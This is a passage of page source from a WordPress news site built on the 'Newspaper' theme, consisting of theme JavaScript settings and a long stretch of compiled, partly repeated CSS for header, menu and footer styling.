var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4c4084";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0b6f724aad";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4c4084;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4c4084 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4c4084;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #4c4084;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4c4084 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4c4084;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4c4084 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4c4084 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4c4084;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4c4084;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4c4084;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(76, 64, 132, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -o-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(to bottom, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(76,64,132,0.9)', endColorstr='rgba(28,24,51,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #febe2b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://yoursdailynews.com/wp-content/uploads/2021/09/online-casino.jpg');
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #febe2b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://yoursdailynews.com/wp-content/uploads/2021/09/online-casino.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4c4084;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4c4084;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4c4084 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4c4084;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #000000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-bg:before {
        background-image: url('https://yoursdailynews.com/wp-content/uploads/2021/07/pexels-sanaan-mazhar-2977527.jpg');
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://yoursdailynews.com/wp-content/uploads/2021/07/pexels-kevin-taubennest-1271380.jpg');
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4c4084;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4c4084 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4c4084;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #4c4084;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4c4084 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4c4084;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4c4084 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4c4084 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4c4084;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4c4084;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4c4084;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(76, 64, 132, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -o-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(to bottom, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(76,64,132,0.9)', endColorstr='rgba(28,24,51,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #febe2b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://yoursdailynews.com/wp-content/uploads/2021/09/online-casino.jpg');
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #febe2b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://yoursdailynews.com/wp-content/uploads/2021/09/online-casino.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4c4084;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
